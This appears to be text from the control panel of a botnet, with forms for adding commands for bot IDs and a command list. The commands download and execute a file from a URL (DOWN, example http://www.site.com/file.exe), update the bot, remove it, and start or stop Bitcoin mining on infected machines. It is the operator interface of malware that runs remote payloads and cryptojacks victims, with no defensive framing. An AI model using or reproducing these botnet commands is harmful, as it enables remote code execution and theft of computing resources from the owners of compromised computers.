 Add Command
Bot ID Command
Choose Add
Start ID | Stop ID Command
Choose Choose Add
Command List
Command Command Description Command Options Command Example
DOWN Downloads and Executes a File DOWN [URL] DOWN http://www.site.com/file.exe
UPDATE Updates Bot With New File UPDATE [URL] UPDATE http://www.site.com/file.exe
REMOVE Removes Bot From System REMOVE REMOVE
STOPMINE Stops Bitcoin mining STOPMINE STOPMINE
MINE Starts Bitcoin mining MINE MINE
REDACTED